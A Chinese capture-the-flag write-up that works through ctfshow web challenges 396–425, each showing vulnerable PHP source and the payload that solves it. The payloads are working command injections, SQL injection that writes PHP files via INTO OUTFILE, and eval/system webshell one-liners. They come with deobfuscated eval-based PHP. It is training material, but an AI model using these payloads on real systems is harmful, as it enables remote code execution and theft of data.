web396
- 题目环境:
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
shell_exec('echo '.$url['host'].'> '.$url['path']);
}else{
highlight_file(__FILE__);
}
系统命令中$()以及``包裹的字符串均会被以命令执行
测试:
构造payload:

?url=http://@$(ls)/var/www/html/1.txt
查看1.txt
?url=http://@$(tac fl0g.php)/var/www/html/1.txt
获取flagWeb397-9
- 与上一题类似,只需要多一个../
http://@$(tac fl0g.php)/../var/www/html/1.txtweb400-2
- 去掉http
//@$(tac fl0g.php)/../var/www/html/1.txtweb403
题目环境:
error_reporting(0); if(isset($_GET['url'])){ $url = parse_url($_GET['url']); if(preg_match('/^((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)$/', $url['host'])){ shell_exec('curl '.$url['scheme'].$url['host'].$url['path']); } }else{ highlight_file(__FILE__); }用
;拼接下一条命令
http://192.168.31.75/1;ls>/var/www/html/2.txt
http://192.168.31.75/1;cat fl0g.php>/var/www/html/3.txtweb405
- 题目环境
error_reporting(0);
if(isset($_GET['url'])){
$url = parse_url($_GET['url']);
if(preg_match('/((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)./', $url['host'])){
if(preg_match('/^\/[A-Za-z0-9]+$/', $url['path'])){
if(preg_match('/\~|\.|php/', $url['scheme'])){
shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
}
}
}
}else{
highlight_file(__FILE__);
echo 'parse_url 好强大';
} ?url=httphp://127.0.0.1111;echo `cat f*`>1.txt;11/aweb406
- 题目环境
require 'config.php';
//flag in db ======================>指的是flag在当前数据库
highlight_file(__FILE__);
$url=$_GET['url'];
if(filter_var ($url,FILTER_VALIDATE_URL)){
$sql = "select * from links where url ='{$url}'";
$result = $conn->query($sql);
}else{
echo '不通过';
}- 参数要满足url格式,还要查到flag
<?php require 'config.php';$sql='select 1,group_concat(table_name) from information_schema.tables where table_schema=database() into outfile "/var/www/html/9.txt"';$result = $conn->query($sql);var_dump($result);?>
* 将上面的语句进行十六进制编码
?url=0://www.baidu.com;'union/**/select/**/1,0x十六进制编码的结果/**/into/**/outfile/**/"/var/www/html/9.php"%23;
?url=0://www.baidu.com;'union/**/select/**/1,0x3C3F70687020726571756972652027636F6E6669672E706870273B2473716C3D2773656C65637420312C67726F75705F636F6E636174287461626C655F6E616D65292066726F6D20696E666F726D6174696F6E5F736368656D612E7461626C6573207768657265207461626C655F736368656D613D6461746162617365282920696E746F206F757466696C6520222F7661722F7777772F68746D6C2F392E74787422273B24726573756C74203D2024636F6E6E2D3E7175657279282473716C293B7661725F64756D702824726573756C74293B3F3E/**/into/**/outfile/**/"/var/www/html/6.php"/**/%23;先访问6.php再访问9.txt可以看到表名

<?php require 'config.php';$sql='select 1,group_concat(column_name) from information_schema.columns where table_name="flag" into outfile "/var/www/html/7.txt"';$result = $conn->query($sql);var_dump($result);?>
* 十六进制编码
?url=0://www.baidu.com;'union/**/select/**/1,0x3C3F70687020726571756972652027636F6E6669672E706870273B2473716C3D2773656C65637420312C67726F75705F636F6E63617428636F6C756D6E5F6E616D65292066726F6D20696E666F726D6174696F6E5F736368656D612E636F6C756D6E73207768657265207461626C655F6E616D653D22666C61672220696E746F206F757466696C6520222F7661722F7777772F68746D6C2F372E74787422273B24726573756C74203D2024636F6E6E2D3E7175657279282473716C293B7661725F64756D702824726573756C74293B3F3E/**/into/**/outfile/**/"/var/www/html/4.php"%23;先访问4.php再访问7.txt可以看到列名

<?php require 'config.php';$sql='select flag from flag into outfile "/var/www/html/10.txt"';$result = $conn->query($sql);var_dump($result);?>
在进行16进制编码
?url=0://www.baidu.com;'union/**/select/**/1,0x十六进制编码的结果/**/into/**/outfile/**/"/var/www/html/10.php"%23;
?url=0://www.baidu.com;'union/**/select/**/1,0x33C3F70687020726571756972652027636F6E6669672E706870273B2473716C3D2773656C65637420666C61672066726F6D20666C616720696E746F206F757466696C6520222F7661722F7777772F68746D6C2F31302E74787422273B24726573756C74203D2024636F6E6E2D3E7175657279282473716C293B7661725F64756D702824726573756C74293B3F3E/**/into/**/outfile/**/"/var/www/html/1.php"/**/%23;先访问1.php若是true则访问10.txt
web408
- 题目环境
highlight_file(__FILE__);
error_reporting(0);
$email=$_GET['email'];
if(filter_var ($email,FILTER_VALIDATE_EMAIL)){
file_put_contents(explode('@', $email)[1], explode('@', $email)[0]);
}
- Payload:
"<?=system($_POST[1]);?>"@1.php //非法字符放在""里面可以绕过检测web409
- 题目环境
highlight_file(__FILE__);
error_reporting(0);
$email=$_GET['email'];
if(filter_var ($email,FILTER_VALIDATE_EMAIL)){
$email=preg_replace('/.flag/', '', $email);
eval($email);
}根据preg_replace构造payload:
"flagsystem($_GET[1]);?>"@1.php&1=tac /flag"flag会被替换成空,为防止报错提前闭合
web410
- 题目环境:
highlight_file(__FILE__);
error_reporting(0);
include('flag.php');
$b=$_GET['b'];
if(filter_var ($b,FILTER_VALIDATE_BOOLEAN)){
if($b=='true' || intval($b)>0){
die('FLAG NOT HERE');
}else{
echo $flag;
}
}FILTER_VALIDATE_BOOLEAN:
把一个值当作bool值过滤
把值作为布尔选项来验证。如果是 “1”、”true”、”on” 和 “yes”,则返回 TRUE。如果是 “0”、”false”、”off”、”no” 和 “”,则返回 FALSE。否则返回 NULL
b=onWeb411
b=yesweb412
题目环境
?>提前闭合flag.php,使得//不生效,再写入一句话
?><?php eval($_POST[1]);?>&1=system('ls');web413
- 题目环境
highlight_file(__FILE__);
$ctfshow=$_POST['ctfshow'];
if(isset($ctfshow)){
file_put_contents('flag.php', '/*'.$ctfshow.'*/',FILE_APPEND);
include('flag.php');
}- 闭合注释符
*/eval($_POST[1]);?>/*&1=system('tac ./flag.php');Web414
- -1就行
Web416
- 题目环境
error_reporting(0);
highlight_file(__FILE__);
class ctf{
public function getflag(){
return 'fake flag';
}
final public function flag(){
echo file_get_contents('flag.php');
}
}
class show extends ctf{
public function __construct($f){
call_user_func($f);
}
}
echo new show($_GET[f]);- 调用类里面的函数即可
?f=ctf::flagweb417
- 一个套路求值即可
<?php
/*ctfshow*/
define('aPeKTP0126',__FILE__);
$cIYMfW=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$CBhSfw=$cIYMfW[3].$cIYMfW[6].$cIYMfW[33].$cIYMfW[30];
print("$CBhSfw\n");
$xWoIVy=$cIYMfW[33].$cIYMfW[10].$cIYMfW[24].$cIYMfW[10].$cIYMfW[24];
print("$xWoIVy\n");
$RkEEuV=$xWoIVy[0].$cIYMfW[18].$cIYMfW[3].$xWoIVy[0].$xWoIVy[1].$cIYMfW[24];
print("$RkEEuV\n");
$YFfKrW=$cIYMfW[7].$cIYMfW[13];
print("$YFfKrW\n");
$CBhSfw.=$cIYMfW[22].$cIYMfW[36].$cIYMfW[29].$cIYMfW[26].$cIYMfW[30].$cIYMfW[32].$cIYMfW[35].$cIYMfW[26].$cIYMfW[30];
print("$CBhSfw\n");
$jXjtKd="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";
$b = substr($jXjtKd,$YFfKrW*2);
print("$b\n");
$c = substr($jXjtKd,52,52);
print("$c\n");
$d = substr($jXjtKd,0,52);
$e = base64_decode(strtr($b,$c,$d));
print("$e\n");
print('+++++++++++++++++++');
eval('?>'.$e);
?>
<?php define('JJDazS0126',aPeKTP0126);
$aTwfpK=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$MSvnNx=$aTwfpK[3].$aTwfpK[6].$aTwfpK[33].$aTwfpK[30];
print("$MSvnNx\n"); //base
$chTTyc=$aTwfpK[33].$aTwfpK[10].$aTwfpK[24].$aTwfpK[10].$aTwfpK[24];
print("$chTTyc\n"); //strtr
$pBPqxF=$chTTyc[0].$aTwfpK[18].$aTwfpK[3].$chTTyc[0].$chTTyc[1].$aTwfpK[24];
print("$pBPqxF\n"); //substr
$CVpmWr=$aTwfpK[7].$aTwfpK[13];
print("$CVpmWr\n"); //52
$MSvnNx.=$aTwfpK[22].$aTwfpK[36].$aTwfpK[29].$aTwfpK[26].$aTwfpK[30].$aTwfpK[32].$aTwfpK[35].$aTwfpK[26].$aTwfpK[30];
print("$MSvnNx\n"); //base64_decode
$c = $MSvnNx("JFluSEpmdz0ieVBMb3NqdEd4VldZWHBjaFVEU0lBUkNOZm1IZHFFd2VibHZNUVpraUtPenVCVGdKckZhbmthclRXamh5c1pBSk5JVnRPeGxpSGRnQ0ZHUE1uUm1TcVVRdWZ6WUxEdnBFZVhjS0Jid29heDltd1BIY2FwND0iO2V2YWwoJz8+Jy4kTVN2bk54KCRjaFRUeWMoJHBCUHF4RigkWW5ISmZ3LCRDVnBtV3IqMiksJHBCUHF4RigkWW5ISmZ3LCRDVnBtV3IsJENWcG1XciksJHBCUHF4RigkWW5ISmZ3LDAsJENWcG1XcikpKSk7");
print($c);
$YnHJfw="yPLosjtGxVWYXpchUDSIARCNfmHdqEweblvMQZkiKOzuBTgJrFankarTWjhysZAJNIVtOxliHdgCFGPMnRmSqUQufzYLDvpEeXcKBbwoax9mwPHcap4=";
$m = substr($YnHJfw,52*2);
print("$m\n");
$l=substr($YnHJfw,$CVpmWr,$CVpmWr);
print("$l\n");
$n=substr($YnHJfw,0,$CVpmWr);
print("$n\n");
$q=base64_decode(strtr($m,$l,$n));
print($q);
eval('?>'.$q);
eval($c);
?>
<?php
define('ydakfw0126', aPeKTP0126);
$MhxWeB = urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
print("$MhxWeB\n");
$gmbLTd = $MhxWeB[3] . $MhxWeB[6] . $MhxWeB[33] . $MhxWeB[30];
$zeDLjZ = $MhxWeB[33] . $MhxWeB[10] . $MhxWeB[24] . $MhxWeB[10] . $MhxWeB[24];
$lIZGSI = $zeDLjZ[0] . $MhxWeB[18] . $MhxWeB[3] . $zeDLjZ[0] . $zeDLjZ[1] . $MhxWeB[24];
$FuqauZ = $MhxWeB[7] . $MhxWeB[13];
$gmbLTd .= $MhxWeB[22] . $MhxWeB[36] . $MhxWeB[29] . $MhxWeB[26] . $MhxWeB[30] . $MhxWeB[32] . $MhxWeB[35] . $MhxWeB[26] . $MhxWeB[30];
print("$gmbLTd\n,$zeDLjZ\n,$lIZGSI\n,$FuqauZ\n");
$a = $gmbLTd("JE5wbWpIcT0iQkFwUUxjeVNnckpvZER0YkdZd3NhZlZaUFVUbkZsaVJxektDbWVPaGp4WHVOdkVXa0hNSVRDaW1KeWZTQXNQdEtSZ0hJZVVZbFF3RnB1TWhXTFpjZHh6cUJrcm9ERU52T2JWblhHamFwUjlVbEdDT3FBMHpKZnRPcVpqQUpTdGdhSU9iRklMdkZ4dEFLTmNCSk1BQUpTdGdSbXREYVZUVEtOY3RIM2E2YUlBRWtJVk9xWmpBbVZjb0tJdTZhcUNBakRDZmpTMFVqUzBmT1NDZmp4dFVPeHRmam0wemFmVENNSVd4S3FUT0gyY2lGQkxMRnFUWmtNdEFhcVR0ak5vb1JtdERhVlRqZU5PMGFWMWJGSUxCbG53WGFHY2lIbnU2YVJhVWpEVmdqUlZnakRlQWpEQzZPTWE2akRqT3FaakFtSXdnZW5MWXJaVHRqTm9vbUlPMEZCd2ZKQk9iSG0wemFmVENISUx2bHh0QWxHYzB5R2o2SmY5REtJRkx5WjVESDIwT3FBMHp6WjhPcUJ3ZnlCOWZOM1BMeUk5ZktJTHZGZkFVek1ZT3FCTHZlMkUxRkl1dFAyRlllbnl2eUlvVVBmWDdSbXRYZXgwWE4wS1d3V1loZTNjQlAxMDdSbWlpRlpBWGV4MDlQM090SDN5aHpOWU9xQUxMZTJvYmFxY0JISVdoclUwelFud1l5Mnc3Um10UEZuT3RIZkNoY1hFVGMxOXJNMWNRU1Z3U2NTeTdSbWk5IjtldmFsKCc/PicuJGdtYkxUZCgkemVETGpaKCRsSVpHU0koJE5wbWpIcSwkRnVxYXVaKjIpLCRsSVpHU0koJE5wbWpIcSwkRnVxYXVaLCRGdXFhdVopLCRsSVpHU0koJE5wbWpIcSwwLCRGdXFhdVopKSkpOw==");
$NpmjHq = "BApQLcySgrJodDtbGYwsafVZPUTnFliRqzKCmeOhjxXuNvEWkHMITCimJyfSAsPtKRgHIeUYlQwFpuMhWLZcdxzqBkroDENvObVnXGjapR9UlGCOqA0zJftOqZjAJStgaIObFILvFxtAKNcBJMAAJStgRmtDaVTTKNctH3a6aIAEkIVOqZjAmVcoKIu6aqCAjDCfjS0UjS0fOSCfjxtUOxtfjm0zafTCMIWxKqTOH2ciFBLLFqTZkMtAaqTtjNooRmtDaVTjeNO0aV1bFILBlnwXaGciHnu6aRaUjDVgjRVgjDeAjDC6OMa6jDjOqZjAmIwgenLYrZTtjNoomIO0FBwfJBObHm0zafTCHILvlxtAlGc0yGj6Jf9DKIFLyZ5DH20OqA0zzZ8OqBwfyB9fN3PLyI9fKILvFfAUzMYOqBLve2E1FIutP2FYenyvyIoUPfX7RmtXex0XN0KWwWYhe3cBP107RmiiFZAXex09P3OtH3yhzNYOqALLe2obaqcBHIWhrU0zQnwYy2w7RmtPFnOtHfChcXETc19rM1cQSVwScSy7Rmi9";
$f = $lIZGSI($NpmjHq, $FuqauZ * 2);
//print("$f\n");
$g = $lIZGSI($NpmjHq, $FuqauZ, $FuqauZ);
//print("$g\n");
$h = $lIZGSI($NpmjHq, 0, $FuqauZ);
//print("$h\n");
$k = base64_decode(strtr($f, $g, $h));
print($k);
eval('?>' . $k);
eval($a);- 运行完之后可以看到源代码

- 最后传
?ctf=show即可web418
- 题目环境
$key= 0;
$clear='clear.php';
highlight_file(__FILE__);
//获取参数
$ctfshow=$_GET['ctfshow'];
//包含清理脚本
include($clear);
extract($_POST);
if($key===0x36d){
//帮黑阔写好后门
eval('<?php '.$ctfshow.'?>');
}else{
$die?die('FLAG_NOT_HERE'):clear($clear);
}Payload:
POST:
key=a&clear=;echo `ls` > 2.txt;&die=0web419
- 题目环境
highlight_file(__FILE__);
$code = $_POST['code'];
if(strlen($code) < 17){
eval($code);
}
- `` 代替系统执行函数,相办法缩减代码
code=`cp f* 1.txt`;Web420
- 题目环境:
highlight_file(__FILE__);
$code = $_POST['code'];
if(strlen($code) < 8){
system($code);
}Payload:
nl ../*web421-2
- 题目环境:
highlight_file(__FILE__);
$code = $_POST['code'];
if(strlen($code) < 6){
system($code);
}- 直接打开所有文件
nl *web425
?code= str(open('/flag').read())


